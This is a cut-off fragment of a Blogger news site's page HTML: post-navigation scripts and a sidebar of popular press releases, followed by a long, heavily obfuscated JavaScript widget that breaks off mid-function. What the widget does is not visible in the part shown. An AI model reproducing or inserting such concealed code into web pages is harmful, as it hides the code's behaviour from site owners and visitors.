<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html';
</script>
<script async='async' src='/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhbbIQJ5c8swnO-MfvfxNwDQJyROjg8kLxLd_rAvC9qIuplf0QKLQP5-rp0reyicL2mqFZGVgkwg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdR9UMkRTI5E1u5bm0-vzuZ7o_ONb5LTpHTp2vHcvlBE-QTFc2GcXhTGZLF5rH7x5bzMcQph4L=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQwnitquw7eyiqFMZCN37Ny9XJURQxOT61wFxLVpXlZrlWmG1SJFlHq1pSAaeoBEOjNqdUMiPZTQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2qjKwAsFPLzrkbArKo0-eQgY96bLNpE5k1YCePe0S7Z3pdRECMXE8VhEh7mhgY1-X4vhdUcw66Q=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return 